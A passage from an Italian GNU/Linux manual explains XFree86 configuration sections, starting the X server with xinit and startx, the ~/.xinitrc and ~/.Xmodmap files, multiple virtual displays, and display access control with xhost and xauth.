La sezione '**Monitor**' riguarda la configurazione del monitor, inteso come unità di visualizzazione dell'immagine, attraverso la sua scansione. Il file di configurazione può contenere diverse sezioni '**Monitor**', distinte in base alla direttiva '**Identifier**', come nell'esempio seguente:

Identifier "Monitor generico"

Il nome utilizzato per identificare il monitor, serve per potervi fare riferimento all'interno di una sezione '**Screen**'.

HorizSync 31.5, 32.8

La direttiva '**HorizSync**' permette di definire le frequenze di sincronizzazione orizzontale. Può trattarsi di: valori discreti, cioè di un elenco di valori separati da una virgola; intervalli, cioè da due numeri collegati da un trattino; oppure di elenchi misti.

# HorizSync 30-64 # multisync # HorizSync 31.5, 35.2 # multiple fixed sync frequencies # HorizSync 15-25, 30-50 # multiple ranges of sync frequencies

I valori indicati si riferiscono a kilohertz (kHz), cioè migliaia di hertz, in modo predefinito.<sup>2</sup>

VertRefresh 50-70

La direttiva '**VertRefresh**' permette di definire le frequenze di sincronizzazione verticale. Valgono le stesse considerazione fatte per i valori della sincronizzazione orizzontale. Generalmente si tratta di un intervallo, come appare nell'esempio, inoltre l'unità di misura predefinita è in Hz.

Queste indicazioni possono essere delicate per il tipo di monitor che si utilizza, per cui non possono essere indicate troppo alla leggera. Infatti, ci sono situazioni in cui un monitor spinto a funzionare a frequenze troppo diverse da quelle previste dalla sua scheda tecnica, può anche risultarne danneggiarlo.

```
# 640x400 @ 70 Hz, 31.5 kHz hsync
Modeline "640x400" 25.175 640 664 760 800 400 409 411 450
# 640x480 @ 60 Hz, 31.5 kHz hsync
Modeline "640x480" 25.175 640 664 760 800 480 491 493 525
```
Le direttive '**Modeline**' (solitamente sono più di una nella stessa sezione) permettono di definire in dettaglio le caratteristiche di un *quadro*, o *frame*, cioè di un'immagine secondo il punto di vista del monitor. Viene definito un nome seguito da una serie di informazioni numeriche (che sono descritte meglio nel capitolo 79). Convenzionalmente, il nome viene attribuito in modo da ricordare la risoluzione che si ottiene con quel tipo di modalità. A quel nome si fa riferimento attraverso altre direttive nella sezione '**Screen**'.

```
Mode "640x480"
   DotClock 25.175
   HTimings 640 664 760 800
   VTimings 480 491 493 525
   # Flags "Interlace"
EndMode
```
In alternativa alla direttiva '**Modeline**', si può utilizzare la direttiva '**Mode**' che si articola su più righe, e può risultare più leggibile. Qui si mostra la dichiarazione della modalità '**640x480**' già vista nell'esempio precedente.

<sup>&</sup>lt;sup>2</sup>Quando si parla di cose legate all'informatica, è facile sbagliarsi. La frequenza si misura in hertz (Hz), che rappresenta il numero di cicli al secondo. I moltiplicatori di questa unità di misura sono quelli standard, quindi '**k**' sta per 1 000, e **non** 1 024.

I nomi delle dichiarazione di queste diverse modalità di composizione dei quadri, possono essere usati più volte; quando ciò accade, viene presa in considerazione la prima modalità corrispondente che risulti valida.

## 77.3.6 Sezione «Device»

La sezione '**Device**' riguarda la configurazione della scheda video. Il file di configurazione può contenere diverse sezioni '**Device**', distinte attraverso la direttiva '**Identifier**', come nell'esempio seguente:

Identifier "VGA generica"

Il nome utilizzato per identificare la scheda, serve per potervi fare riferimento all'interno di una sezione '**Screen**'.

La maggior parte delle indicazioni che riguardano la scheda video possono essere determinate automaticamente dal servente grafico, all'avvio. Tuttavia, una volta conosciute, conviene fissarle nel file di configurazione.

Chipset "generic"

La direttiva '**Chipset**' permette di definire esplicitamente il tipo di integrato grafico utilizzato. I nomi utilizzabili dipendono dal servente grafico, e si possono conoscere consultando la pagina di manuale di questo (*XF86\_\**(1)).

VideoRam 256

La direttiva '**Videoram**' permette di definire esplicitamente la quantità massima di memoria disponibile nella scheda video. Il valore viene espresso in Kibyte.

Clocks 25.2 28.3

La direttiva '**Clocks**' è molto importante e delicata. Permette di definire esplicitamente l'elenco di valori di *dot-clock* della scheda video. Si tratta in pratica delle frequenza con cui possono essere emessi i vari punti che compongono l'immagine. I due valori mostrati nell'esempio, dovrebbero essere sufficientemente bassi e comuni, da poter risultare compatibili con la maggior parte delle schede video VGA. L'unità di misura predefinita è il megahertz (MHz), inteso come milioni di hertz.

## 77.3.7 Sezione «Screen»

La sezione '**Screen**' permette di legare assieme le informazioni sul monitor e la scheda video, aggiungendo qualche indicazione sull'aspetto della superficie grafica. Il file di configurazione può contenere diverse sezioni '**Screen**', distinte attraverso la direttiva '**Driver**', che vengono selezionate in base al tipo di servente grafico utilizzato effettivamente.

Driver "vga16"

La direttiva '**Driver**' serve a definire il nome del servente grafico a cui si riferisce la sezione. Tra i nomi più comuni è il caso di ricordare i seguenti: '**vga2**', che si riferisce al servente VGA monocromatico (1 bit, ovvero, due colori); '**vga16**', che si riferisce al servente VGA a 4 bit (16 colori); '**svga**', che si riferisce al servente VGA a 8 bit (256 colori).

```
Device "VGA generica"
Monitor "Monitor generico"
```
Le direttive '**Device**' e '**Monitor**' permettono di indicare le sezioni che descrivono le caratteristiche della scheda video e del monitor.

```
Subsection "Display"
   Depth 4
   Modes "640x400" "640x480" "640x480.28"
   ViewPort 0 0
   Virtual 800 600
EndSubsection
```
La sottosezione '**Display**' serve a definire le modalità di visualizzazione che si possono utilizzare in corrispondenza di una certa profondità di colori (o di grigi). In pratica, se il tipo di scheda video, e il servente corrispondente, permettono di utilizzare profondità di colori differenti, in base al livello utilizzato e in funzione della memoria presente si potranno ottenere risoluzioni più o meno dettagliate.

Depth 4

La direttiva '**Depth**' definisce la profondità di colori espressa in numero di bit. Nell'esempio, il numero quattro rappresenta la possibilità di gestire 16 colori (o grigi), dal momento che con 4 bit si possono rappresentare 16 cifre differenti ( $2^4 = 16$ ).

Modes "640x400" "640x480" "640x480.28"

La direttiva '**Modes**' elenca le modalità utilizzabili con la profondità di colori definita nella sottosezione. Queste modalità sono indicate per nome, in base a quanto dichiarato nella sezione '**Monitor**', attraverso le direttive '**Modeline**' o '**Mode**'.

ViewPort 0 0 Virtual 800 600

La direttiva '**Virtual**' permette di definire la dimensione virtuale della superficie grafica, in punti orizzontali e verticali. Questa dimensione deve essere tale da non superare la richiesta di memoria video, e comunque deve essere maggiore o uguale alla massima dimensione stabilita con la direttiva '**Modes**'. Quando si utilizza una superficie grafica virtuale più grande di quella effettiva che appare sullo schermo, può essere utile stabilire quale sia la posizione iniziale, all'avvio del servente. Ciò si ottiene con la direttiva '**ViewPoint**', dove solitamente si utilizzano le coordinate 0 0, a indicare l'angolo superiore sinistro.

# X: funzionamento e accesso

Con le distribuzioni GNU/Linux normali, dopo la configurazione del servente X, dovrebbe essere sufficiente avviare lo script '**startx**', senza argomenti, per vedere funzionare questo ambiente grafico.

\$ **startx**[ *Invio* ]

Avendo avviato il servente X, vale la pena di provare a cambiare la risoluzione di visualizzazione attraverso la combinazione [ *Ctrl+Alt+num(+)* ] («control», «alt», «+ del tastierino numerico») e [ *Ctrl+Alt+num(*-*)* ] («control», «alt», «- del tastierino numerico»).

Per passare dal servente X a una console virtuale, è sufficiente utilizzare la combinazione [ *Ctrl+Alt+F1* ], oppure [ *Ctrl+Alt+F2* ],... invece del solito [ *Alt+Fn* ] che non potrebbe funzionare. Il servente X occupa normalmente la posizione della prima console virtuale libera, che solitamente è la settima; per cui si raggiunge con la combinazione [ *Ctrl+Alt+F7* ].

Per concludere l'esecuzione del servente X ci sono due modi:

- interrompere il servente attraverso la combinazione [ *Ctrl+Alt+Backspace* ];
- concludere l'esecuzione del gestore di finestre.

L'interruzione dell'esecuzione del servente X con la combinazione [ *Ctrl+Alt+Backspace* ] è il modo più brutale, ma può essere opportuno quando non si vede più nulla, specie quando si è avviato X dopo una configurazione sbagliata.

## 78.1 Procedura di avvio

Nelle sezioni precedenti si è accennato al modo con cui è possibile avviare e concludere il funzionamento del servente X. Dovrebbe essere chiaro che per avviare X si utilizza normalmente lo script '**startx**', ma questo non è l'unico modo, e in ogni caso, da questo script si articola una struttura piuttosto articolata che è opportuno conoscere.

Il servente grafico è un programma distinto a seconda del tipo di scheda grafica. Teoricamente sarebbe necessario avviare il sistema grafico utilizzando il programma adatto al proprio hardware, in pratica, il sistema di configurazione provvede a creare un collegamento simbolico in modo da poter avviare il servente utilizzando semplicemente il nome '**X**'.

Se si avvia semplicemente il servente, utilizzando il nome '**X**' oppure quello specifico di una particolare scheda grafica, si ottiene solo una superficie grafica su cui fare scorre il mouse. Per poter fare qualcosa, occorre almeno avere in funzione un programma che consenta di avviarne altri. Occorrono cioè dei clienti.<sup>1</sup>

Per risolvere questo problema si deve utilizzare il programma '**xinit**', attraverso il quale si possono definire alcuni clienti di partenza (per esempio un gestore di finestre), il tipo di servente da utilizzare e le sue opzioni eventuali.

### 78.1.1 \$ xinit

xinit [[*cliente*] *opzioni*] [ -- [*servente*] [*stazione\_grafica*] *opzioni*]

'**xinit**' viene usato per avviare il servente X e un primo programma cliente. Quando questo programma cliente termina la sua esecuzione, '**xinit**' invia un segnale di interruzione al servente X e quindi, a sua volta, termina la sua esecuzione.

Se non viene indicato un programma cliente specifico, '**xinit**' tenta di avviare il file '<sup>o</sup>/.xinitrc', che di solito dovrebbe corrispondere a uno script, e se questo manca, tenta di avviare il programma '**xterm**' nel modo seguente:

xterm -geometry +1+1 -n -login -display :0

Se non viene indicato un programma servente specifico, '**xinit**' tenta di avviare il file '˜/.xserverrc', e se questo manca, tenta di avviare il programma '**X**' nel modo seguente:

<sup>1</sup>Se si vuole provare a vedere cos'è un servente X senza clienti basta avviare '**X**'. Come già spiegato in precedenza, è sempre possibile uscire con la combinazione [ *Ctrl+Alt+Backspace* ].

#### X: funzionamento e accesso 803

 $x : 0$ 

Quando si vuole fare in modo che il servente X venga avviato inizialmente con un gruppetto di programmi clienti, si fa in modo che '**xinit**' utilizzi per questo uno script. Di solito si tratta proprio del file '˜/ .xinitrc', quello che verrebbe avviato in modo predefinito. All'interno di questo script, i programmi dovrebbero essere avviati sullo sfondo, con la possibile eccezione di quelli che terminano immediatamente la loro funzione. L'ultimo di questi programmi deve funzionare in primo piano (*foreground*), in modo che la sua conclusione corrisponda con quella dello script stesso.

Di solito, '**xinit**' viene avviato senza l'indicazione esplicita di cliente e servente. Se si intende utilizzare questa possibilità, i nomi di questi devono comprendere il percorso per raggiungerli: devono cioè inziare con un punto ('**.**') oppure con una barra obliqua ('**/**'). Diversamente non verrebbero riconosciuti come tali, ma come opzioni per il programma cliente o per il programma servente, a seconda che si trovino a sinistra o a destra dei due trattini di separazione ('**--**').

Esempi

\$ **xinit**

Avvia '**xinit**' con i valori predefiniti. In questo modo '**xinit**' tenta di avviare il servente X utilizzando il programma o lo script '~/.xinitrc' come cliente, oppure il programma 'xterm' in sua mancanza.

\$ **xinit -- /usr/X11R6/bin/X86\_SVGA**

Si richiede a '**xinit**' di avviare il servente '/usr/X11R6/bin/X86\_SVGA'. Per quanto riguarda il cliente, si utilizzano i valori predefiniti.

\$ **xinit -- -bpp 16**

'**xinit**' avvia il servente X predefinito, con l'argomento '**-bpp 16**', attraverso cui si richiede una profondità di colori di 16 bit per pixel (2<sup>16</sup> = 65 535). Per quanto riguarda il cliente, si utilizzano i valori predefiniti.

Interdipendenza

Il modo migliore per verificare cosa accade quando si avvia '**xinit**' è quello di verificare l'interdipendenza tra i processi attraverso '**pstree**'. Supponendo di avere avviato '**xinit**' senza argomenti, e che questo abbia potuto utilizzare lo script  $\sim$ /.xinitrc', si dovrebbe ottenere uno schema simile a quello seguente:

...---xinit-+-.xinitrc---fvwm-+-FvwmPager | '-GoodStuff '-X

In questo caso si può osservare che '˜/.xinitrc' avvia il gestore di finestre '**fvwm**' che a sua volta si occupa di avviare altre cose.

## 78.1.2 \$ startx

Nella sezione precedente si è visto che è possibile avviare il servente X attraverso '**xinit**'. Questo modo potrebbe però risultare scomodo quando si ha la necessità di utilizzare sistematicamente determinati attributi. Il sistema grafico dovrebbe essere avviato attraverso lo script '**startx**', che è predisposto per '**xinit**' nel modo più adatto alle esigenze particolari del proprio sistema.

Di solito la distribuzione GNU/Linux fornisce uno script adattato alla sua impostazione, oppure in futuro, lo stesso programma di configurazione di X potrebbe predisporre da solo questo file. In ogni caso, l'amministratore del sistema dovrebbe rivedere questo script ed eventualmente ritoccarlo.

La sintassi di '**startx**', quando si tratta di una versione aderente all'impostazione originale di X, è praticamente uguale a quella di '**xinit**'.

startx [[*cliente*] *opzioni*] [ -- [*servente*] *opzioni*]

'**startx**' offre però la possibilità di predisporre delle opzioni predefinite per cliente e servente.

#!/bin/sh

```
# $XConsortium: startx.cpp,v 1.4 91/08/22 11:41:29 rws Exp $
# $XFree86: xc/programs/xinit/startx.cpp,v 3.0 1994/05/22 00:02:28 dawes Exp $
#
```

```
# This is just a sample implementation of a slightly less primitive
# interface than xinit. It looks for user .xinitrc and .xserverrc
# files, then system xinitrc and xserverrc files, else lets xinit choose
# its default. The system xinitrc should probably do things like check
# for .Xresources files and merge them in, startup up a window manager,
# and pop a clock and several xterms.
#
# Site administrators are STRONGLY urged to write nicer versions.
#
userclientrc=$HOME/.xinitrc
userserverrc=$HOME/.xserverrc
sysclientrc=/usr/X11R6/lib/X11/xinit/xinitrc
sysserverrc=/usr/X11R6/lib/X11/xinit/xserverrc
clientargs=""
serverargs=""
if [ -f $userclientrc ]; then
    clientargs=$userclientrc
else if [ -f $sysclientrc ]; then
    clientargs=$sysclientrc
fi
fi
if [ -f $userserverrc ]; then
    serverargs=$userserverrc
else if [ -f $sysserverrc ]; then
    serverargs=$sysserverrc
fi
fi
whoseargs="client"
while [ "x$1" != "x" ]; do
    case "$1" in<br>''*|\.*)
                       if [ "$whoseargs" = "client" ]; then
                    clientargs="$1"
                else
                    serverargs="$1"
                fi ;;
        --) whoseargs="server" ;;
        *) if [ "$whoseargs" = "client" ]; then
                    clientargs="$clientargs $1"
                else
                    serverargs="$serverargs $1"
                fi ;;
    esac
    shift
done
```
xinit \$clientargs -- \$serverargs

Nell'esempio appena visto, è sufficiente modificare le prime righe per definire delle opzioni predefinite, attribuendo un valore alle variabili '**clientargs**' e '**serverargs**'. La prima si riferisce alle opzioni per il cliente, la seconda per quelle del servente.

Per esempio, volendo avviare il servente, attraverso '**startx**', con una risoluzione di 16 bit per pixel, basterebbe modificare le prime righe come nell'esempio seguente, in modo da fornire al servente l'opzione '**-bpp 16**'.

```
...
userclientrc=$HOME/.xinitrc
userserverrc=$HOME/.xserverrc
sysclientrc=/usr/X11R6/lib/X11/xinit/xinitrc
sysserverrc=/usr/X11R6/lib/X11/xinit/xserverrc
clientargs=""
serverargs="-bpp 16"
```
#### ...

Se il funzionamento dello script indicato come esempio non dovesse risultare chiaro, ecco in breve la descrizione delle varie fasi in esso contenute.

- 1. Vengono definite delle variabili per le impostazioni predefinite.
- 2. Si determina quale script utilizzare per l'avvio dei programmi clienti e quale per l'avvio del servente.
- 3. Nel ciclo '**while**', vengono scanditi gli eventuali argomenti utilizzati per avviare '**startx**', e se ne vengono trovati, questi prendono il sopravvento su quelli predefiniti.
- 4. Alla fine viene avviato '**xinit**' con gli argomenti determinati in base all'elaborazione precedente.

Da quanto visto finora, si può intuire l'importanza dello script '˜/.xinitrc'. È il mezzo attraverso cui avviare più programmi clienti, ma non solo: esistono programmi che hanno lo scopo di configurare alcune impostazioni del servente X e questo è l'unico posto comodo per metterli in esecuzione in modo automatico. Un esempio di questi programmi è '**xset**'.

#### Interdipendenza

Supponendo di avere avviato '**startx**' senza argomenti, si dovrebbe ottenere uno schema simile a quello seguente:

...---startx---xinit-+-.xinitrc---fvwm-+-FvwmPager | '-GoodStuff  $\sqrt{v}$ 

Come si può osservare, rispetto allo stesso esempio visto nella sezione precedente, si ha '**startx**' che avvia '**xinit**' che poi provvede al resto.

## 78.1.3 ˜/.xinitrc

Questo script è quello predefinito per l'avvio dei primi programmi clienti di un servente X avviato attraverso il programma '**xinit**'.

Per preparare il proprio script personalizzato si può partire da quello predefinito della distribuzione GNU/Linux che dovrebbe trovarsi all'interno di '/usr/X11R6/lib/X11/xinit/' (oppure '/etc/ X11/xinit/'). Basta copiarlo nella propria directory personale e cambiargli nome facendolo diventare '˜/.xinitrc'.

La preparazione di questo script è molto importante, se non altro perché permette di definire il tipo di gestore di finestre che si vuole utilizzare.

Inizialmente occorre concentrarsi nella parte finale, quella che inizia dopo il commento: '**# start some nice programs**'. Nel caso in cui il proprio sistema sia stato predisposto originalmente per utilizzare il gestore di finestre '**fvwm**', le ultime righe potrebbero apparire come nell'esempio seguente:

```
# start some nice programs
xsetroot -solid SteelBlue
fvwm
```
Il programma '**xsetroot**' definisce lo sfondo, in questo caso solo un colore, e quindi termina immediatamente l'esecuzione. Il programma '**fvwm**' è il gestore di finestre (*window manager*) da avviare. Eventualmente, prima di avviare il gestore di finestre si possono indicare altri programmi che si vuole siano già pronti in esecuzione quando si avvia il servente. Per esempio, volendo avviare '**xclock**' basterebbe modificare le ultime righe come segue:

```
# start some nice programs
xsetroot -solid SteelBlue
xclock &
fvwm
```
In questo caso, '**xclock**' viene avviato sullo sfondo perché altrimenti, a differenza di '**xsetroot**', rimarrebbe in funzione fino al ricevimento di un segnale di interruzione, impedendo così l'avvio del gestore di finestre fino al termine del suo funzionamento.



Figura 78.1. L'avvio di X con il gestore di finestre '**fvwm**' e '**xclock**' aperto automaticamente.

La parte precedente dello script '~/.xinitrc' potrebbe apparire come nell'estratto seguente:

```
#!/bin/sh
# $XConsortium: xinitrc.cpp,v 1.4 91/08/22 11:41:34 rws Exp $
userresources=$HOME/.Xresources
usermodmap=$HOME/.Xmodmap
sysresources=/usr/X11R6/lib/X11/xinit/.Xresources
sysmodmap=/usr/X11R6/lib/X11/xinit/.Xmodmap
# merge in defaults and keymaps
if [ -f $sysresources ]; then
   xrdb -merge $sysresources
fi
if [ -f $sysmodmap ]; then
   xmodmap $sysmodmap
fi
if [ -f $userresources ]; then
   xrdb -merge $userresources
fi
if [ -f $usermodmap ]; then
   xmodmap $usermodmap
fi
# start some nice programs
```
### 78.1.4 ˜/.Xmodmap

...

All'interno dello script '~/.xinitrc' si incontrano di solito, tra le altre, le righe seguenti.

```
usermodmap=$HOME/.Xmodmap
sysmodmap=/usr/X11R6/lib/X11/xinit/.Xmodmap
if [ -f $sysmodmap ]; then
    xmodmap $sysmodmap
fi
if [ -f $usermodmap ]; then
    xmodmap $usermodmap
fi
```
In pratica, se esiste il file '/usr/X11R6/lib/X11/xinit/.Xmodmap', viene eseguito il programma '**xmodmap**' utilizzando il suo contenuto, e quindi, se esiste il file '˜/.Xmodmap', viene eseguito il programma '**xmodmap**' utilizzando il suo contenuto.

'**xmodmap**' si occupa di ridefinire la tastiera per l'utilizzo con X. Di solito non è necessario ridefinire la mappa della tastiera, dal momento che questa è già stata indicata all'interno del file di configurazione '/ etc/XF86Config'. Al massimo potrebbe capitare la necessità a livello personale di ridefinire qualcosa per facilitare l'utilizzo di programmi che non riconoscono alcuni tasti o attribuiscono loro un significato diverso da quello che si vorrebbe.

Nella distribuzione GNU/Linux Slackware, il file '/usr/X11R6/lib/X11/xinit/.Xmodmap' contiene a titolo di esempio la ridefinizione del tasto utilizzato come [ *Backspace* ]. In realtà non servirebbe perché X funziona correttamente anche senza questa dichiarazione.

keycode 22 = BackSpace

## 78.2 Stazioni grafiche virtuali multiple

XFree86 può gestire più di una stazione grafica virtuale simultaneamente, con una modalità d'uso simile a quella delle console virtuali di GNU/Linux. In pratica, è possibile avviare diversi serventi X a cui si abbina un numero di stazione grafica differente. Dal momento che si tratta sempre della stessa macchina fisica, la configurazione non cambia.

L'avvio di più stazioni grafiche virtuali può creare dei problemi con il mouse se il dispositivo corrispondente non consente la lettura simultanea da parte di più processi. Questo è sempre lo stesso problema legato ai mouse *bus* e si può risolvere utilizzando il demone '**gpm**' con l'opzione '**-R**', e facendo poi in modo che XFree86 utilizzi il dispositivo '/dev/gpmdata'.

Come è stato descritto nelle sezioni precedenti, il sistema grafico viene avviato generalmente attraverso lo script '**startx**', o eventualmente richiamando direttamente il programma '**xinit**'. Quando non si specificano opzioni particolari, si intende voler avviare il servente X utilizzando la stazione grafica '**:0**'. Questo si traduce in pratica nell'utilizzo della posizione corrispondente alla prima console virtuale libera di GNU/Linux, che di solito è la settima.

Se si vogliono avviare altri serventi X, occorre specificare un diverso numero di stazione grafica, cosa che serve solo a distinguerle. Così, ogni nuovo servente avviato utilizzerà una posizione corrispondente alla prima console virtuale rimasta libera. In pratica, [ *Ctrl+Alt+F7* ] dovrebbe permettere di raggiungere la prima di queste stazioni grafiche virtuali, [ *Ctrl+Alt+F8* ] la successiva, e così di seguito.

Semplificando quanto mostrato nelle sezioni precedenti, a proposito di '**xinit**' e di '**startx**', si può fare riferimento alla sintassi seguente per avviare un servente X.

```
xinit -- [stazione_grafica] [opzioni]
startx -- [stazione_grafica] [opzioni]
```
Dopo i due trattini di separazione della parte cliente da quella servente, è possibile indicare il numero della stazione grafica, e subito dopo si possono indicare altre opzioni.

Di solito, si avvia '**startx**' (e meno frequentemente si avvia direttamente '**xinit**') senza indicare alcuna stazione grafica, facendo riferimento implicitamente al numero '**:0**'. Dopo averne avviato uno con questo numero, non ne possono essere avviati altri con lo stesso, quindi, se si vogliono gestire più serventi contemporaneamente, occorre definire la stazione grafica.

```
$ startx -- :1
```
L'esempio mostrato avvia una copia del servente X utilizzando la stazione grafica '**:1**'.

Ci possono essere dei motivi per avviare diversi serventi X simultaneamente; per esempio per avere due o più sessioni funzionanti in qualità di utenti differenti, oppure per poter confrontare il funzionamento in presenza di diverse opzioni del servente, come nel caso seguente, dove si specifica una profondità di colori di 16 bit.

```
$ startx -- :2 -bpp 16
```
È importante tenere a mente che le opzioni del servente, che nell'esempio sono costituite solo da '**-bpp 16**', vanno poste dopo l'indicazione della stazione grafica.

## 78.3 Definizione dello schermo

Per l'utilizzo normale che si può fare di X non è necessario doversi rendere conto che ogni programma cliente deve specificare lo schermo su cui vuole apparire. Infatti, viene definita automaticamente la variabile

di ambiente '**DISPLAY**' contenente le coordinate dello schermo predefinito. Modificando eventualmente il contenuto di questa variabile, si cambia l'indicazione dello schermo predefinito per i programmi che verranno avviati ricevendo quel valore.

Generalmente è possibile informare un programma dello schermo su cui questo deve apparire attraverso un argomento standard, '**-display**', descritto nel capitolo 81.

## 78.4 Accedere allo schermo

Quando si esegue una sessione Telnet, o qualunque altra cosa che permetta di accedere a un sistema remoto, si avvia una procedura di accesso su un altro elaboratore, utilizzando il proprio come terminale o console remota. Quando si utilizza un servente X è possibile condividere lo schermo del proprio monitor. Per farlo occorre autorizzare l'utilizzo del proprio schermo all'elaboratore remoto. Si osservi il comando seguente:

tizio@dinkel.brot.dg:˜\$ **xterm -display :0 &**

Si tratta dell'utente '**tizio**', che dall'elaboratore '**dinkel.brot.dg**' intende avviare il programma '**xterm**' utilizzando lo schermo '**:0**' presso il suo stesso elaboratore locale. Si osservi anche che se l'utente in questione avvia questo comando da una finestra di terminale che si trova già a funzionare sullo schermo '**:0**', il comando

tizio@dinkel.brot.dg:˜\$ **xterm &**

significherebbe la stessa cosa, in quanto l'informazione sullo schermo verrebbe ottenuta dalla variabile di ambiente '**DISPLAY**', senza bisogno di utilizzare l'opzione '**-display**'.

Questo comando avvia '**xterm**', il quale tenta di connettersi con il servente X che gestisce lo schermo locale '**:0.0**' (abbreviato con '**:0**'), allo scopo di poterlo utilizzare: se il servente X si rifiuta, '**xterm**' deve rinunciare.

L'autorizzazione ad accedere allo schermo deve essere definita anche per lo stesso utente che ha avviato il servente X; tuttavia, questa autorizzazione viene predisposta inizialmente in modo automatico.

L'autorizzazione all'utilizzo del proprio schermo grafico da parte di programmi in esecuzione su altri elaboratori connessi in rete può avvenire semplicemente in base a un elenco di indirizzi autorizzati, oppure attraverso altre forme di riconoscimento. Qui vengono spiegati solo i modi più semplici e meno sicuri; per avere una visione completa delle possibilità si devono consultare le pagine di manuale *X*(1), *xauth*(1) e *Xsecurity*(1).

È importante non sottovalutare il pericolo di un accesso indesiderato al proprio servente X, in quanto un aggressore preparato può sfruttare questa possibilità per arrivare anche a utilizzare la tastiera. In pratica, un aggressore potrebbe fare tutto quello che gli concedono i privilegi con cui è stato avviato il servente X.

Il metodo più semplice in assoluto per concedere l'accesso al servente X è quello di stabilire attraverso il comando '**xhost**' quali sono gli elaboratori che possono accedere. Questo significa implicitamente che tutti gli utenti di questi elaboratori possono accedere. Volendo distinguere tra gli utenti, occorre utilizzare almeno il metodo delle chiavi in chiaro ('**MIT-MAGIC-COOKIE-1**').

Per attuare in pratica questo secondo meccanismo, viene utilizzato un file di configurazione personale, '˜/ .Xauthority', nel quale sono elencati degli indirizzi di serventi X e le chiavi di accesso relative. Questo file non è leggibile direttamente; tuttavia, a titolo di esempio, potrebbe contenere le informazioni seguenti, che si riferiscono all'utente '**tizio**' presso il solito elaboratore '**dinkel.brot.dg**':

dinkel/unix:0 MIT-MAGIC-COOKIE-1 0f207ef0f71e2490b0648c26ed4f3e41 dinkel.brot.dg:0 MIT-MAGIC-COOKIE-1 0f207ef0f71e2490b0648c26ed4f3e41

Questo contenuto determina che il servente X, avviato dall'utente a cui appartiene questo file, accetta connessioni locali (attraverso un socket di dominio UNIX) e connessioni remote, attraverso la tecnica del '**MIT-MAGIC-COOKIE-1**', quando chi accede fornisce la chiave di riconoscimento '**0f207ef0f71e2490b0648c26ed4f3e41**'. In questo caso, la chiave è la stessa, sia per le connessioni locali che per quelle attraverso la rete, ma potrebbero essere diverse; quello che conta è che il cliente sia in grado di fornire la chiave giusta in base al tipo di connessione che effettua con il servente.

Per fare in modo che il cliente sappia quale chiave utilizzare, occorre che l'utente che tenta di accedere al servente X abbia un file '˜/.Xauthority' contenente un record adatto. In pratica, se l'utente '**caio**' vuole accedere, deve avere il record

#### X: funzionamento e accesso 809

dinkel/unix:0 MIT-MAGIC-COOKIE-1 0f207ef0f71e2490b0648c26ed4f3e41 nel caso questo avvenga nell'ambito dello stesso elaboratore locale, oppure il record dinkel.brot.dg:0 MIT-MAGIC-COOKIE-1 0f207ef0f71e2490b0648c26ed4f3e41 nel caso debba accedere da un altro elaboratore.

Lo stesso utente che ha avviato il servente X deve essere autorizzato, e il suo file '~/.Xauthority' serve ad autorizzare se stesso, e a imporre agli altri la chiave di accesso.

Si può comprendere meglio il meccanismo della chiave di riconoscimento '**MIT-MAGIC-COOKIE-1**', solo se si pensa allo scopo che ha: una persona può avere la possibilità di accedere a più elaboratori di una stessa rete locale, e le utenze relative potrebbero anche corrispondere a nominativi-utente distinti, a seconda dell'elaboratore. Questa persona può avere la necessità di accedere a uno di questi elaboratori, attraverso la rete, avviando lì un programma che però deve apparire presso la stazione da cui sta operando. In altri termini, quando c'è la necessità di avviare un programma che deve apparire sullo schermo di un altro elaboratore, di solito si tratta di utenze che appartengono alla stessa persona fisica; in questo senso non c'è nulla di strano se tutte queste utenze condividono la stessa chiave.

Per la precisione, nel caso di due utenti che appartengono allo stesso elaboratore, il record che descrive la chiave di accesso locale deve essere identico per entrambi. Di conseguenza, la condivisione di questo implica che il servente X avviato da uno di questi due è anche accessibile dall'altro.

Dal momento che il file '~/.Xauthority' non è un file di testo normale, per accedervi, si utilizza generalmente il programma '**xauth**'.

### 78.4.1 \$ xauth

xauth [*opzioni*] [*comando argomento*...]

'**xauth**' è il programma necessario per poter accedere alle informazioni contenute nei file di autorizzazione, normalmente '˜/.Xauthority', e per poterle modificare. Per la maggior parte delle situazioni, '**xauth**' non ha bisogno di contattare il servente X.

'**xauth**' interviene in base a dei comandi, che gli possono essere impartiti come argomenti della stessa riga di comando, nella parte finale, oppure in modo interattivo, attraverso l'invito seguente:

#### xauth>

Spesso, i comandi richiedono l'indicazione di un file. In quella occasione, se si utilizza un trattino singolo ('**-**'), questo viene inteso come lo standard input, oppure lo standard output, a seconda del contesto.

#### Alcune opzioni

#### -f *file\_di\_autorizzazione*

Permette di accedere a un file di autorizzazioni differente da quello standard, che di solito è '˜/.Xauthority'.

 $-h$ 

L'accesso al file delle autorizzazioni è regolato attraverso un file di lock, che alle volte potrebbe rimanere presente senza che ce ne sia più bisogno. Eccezionalmente, e con prudenza, si può utilizzare questa opzione per forzare il blocco ed eliminare il file di lock relativo.

#### Alcuni comandi

I comandi di '**xauth**' possono essere impartiti in modo interattivo, oppure possono essere indicati come argomenti finali della riga di comando di '**xauth**'.

#### add *stazione\_grafica protocollo chiave\_esadecimale*

Questo comando serve ad aggiungere manualmente un record nel file di autorizzazione. Deve essere specificata: la stazione grafica, ovvero un indirizzo che non arriva a specificare anche lo schermo (in caso contrario questa informazione viene ignorata semplicemente); il tipo di protocollo, che può anche essere abbreviato con un punto singolo ('**.**'), nel caso si tratti del tipo '**MIT-MAGIC-COOKIE-1**'; la

chiave esadecimale, ovvero una stringa composta da un numero pari di cifre esadecimali, senza alcun prefisso.

list [*stazione\_grafica*...]

Permette di visualizzare i record del file di autorizzazione, limitandosi alle stazioni grafiche indicate. Se queste non sono specificate, il comando mostra l'elenco completo.

info

Permette di conoscere alcune informazioni generali sul file di autorizzazione.

extract *file* [*stazione\_grafica*...]

nextract *file stazione\_grafica*...

Questo comando permette di estrarre alcuni record dal file delle autorizzazioni, corrispondenti alle stazioni grafiche indicate. Il risultato viene accumulato nel file indicato come primo argomento di questo comando. Nel primo caso, con '**extract**', le informazioni vengono memorizzate in forma binaria, mentre nel secondo, con '**nextract**', queste informazioni sono convertite in forma testuale.

